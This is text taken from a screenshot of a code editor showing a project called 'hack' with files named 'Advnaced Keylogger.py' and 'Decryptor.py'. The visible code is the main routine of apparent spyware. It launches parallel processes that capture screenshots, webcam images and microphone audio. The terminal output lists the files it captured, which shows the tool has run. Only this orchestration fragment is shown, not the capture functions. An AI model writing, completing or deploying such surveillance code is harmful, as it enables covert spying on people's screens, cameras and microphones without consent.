 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
162 # Once main is initiated the program begins by creating a directory to store the data it will gather.
163 def main():
164 ################################################### Using Multiprocess module ###################################################
165 info(file_path)
166
167 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
168 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
169 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
170 p1.start()
171 time.sleep(10)
172 p2.start()
173 time.sleep(10)
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
180 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
181 # while the user receives a much more vague message preventing information leakage.
182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
✅ Screen/screenshot7.png
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
✅ Webcam/0.png
✅ Webcam/1.png
✅ Webcam/2.png
✅ Webcam/3.png
✅ Webcam/4.png
✅ Webcam/5.png
✅ Webcam/6.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Microphone/audio0.wav
❌ Webcam/9.png
0 0
Ln 15, Col 76 Spaces: 4 UTF-8 LF {} Python 3.13.7